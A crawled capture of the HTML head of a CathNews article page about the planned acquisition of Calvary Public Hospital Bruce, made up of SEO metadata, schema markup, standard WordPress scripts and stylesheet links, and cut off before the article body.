

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/
body_size: 37303
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hospital takeover faces significant hurdle in Supreme Court  - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hospital takeover faces significant hurdle in Supreme Court  - CathNews" />
	<meta property="og:description" content="The planned compulsory acquisition of Calvary Public Hospital Bruce faces its most significant hurdle with the Supreme Court today to consider a push for an injunction. Source: Canberra Times." />
	<meta property="og:url" content="https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-06-06T21:20:00+00:00" />
	<meta property="article:modified_time" content="2023-06-06T22:00:19+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/05/0516calv-Calvary-PUblic-Hospital-Bruce-ABC-News-Mark-Moore.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/#article","isPartOf":{"@id":"https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Hospital takeover faces significant hurdle in Supreme Court ","datePublished":"2023-06-06T21:20:00+00:00","dateModified":"2023-06-06T22:00:19+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/"},"wordCount":291,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/05/0516calv-Calvary-PUblic-Hospital-Bruce-ABC-News-Mark-Moore.jpg","articleSection":["Health","Politics"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/","url":"https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/","name":"Hospital takeover faces significant hurdle in Supreme Court  - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/05/0516calv-Calvary-PUblic-Hospital-Bruce-ABC-News-Mark-Moore.jpg","datePublished":"2023-06-06T21:20:00+00:00","dateModified":"2023-06-06T22:00:19+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/05/0516calv-Calvary-PUblic-Hospital-Bruce-ABC-News-Mark-Moore.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/05/0516calv-Calvary-PUblic-Hospital-Bruce-ABC-News-Mark-Moore.jpg","width":461,"height":233,"caption":"Calvary Public Hospital Bruce (ABC News/Mark Moore)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Hospital takeover faces significant hurdle in Supreme Court "}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="fc76867f6073c09ec0f153c7-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<script type="fc76867f6073c09ec0f153c7-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cathnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.09' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
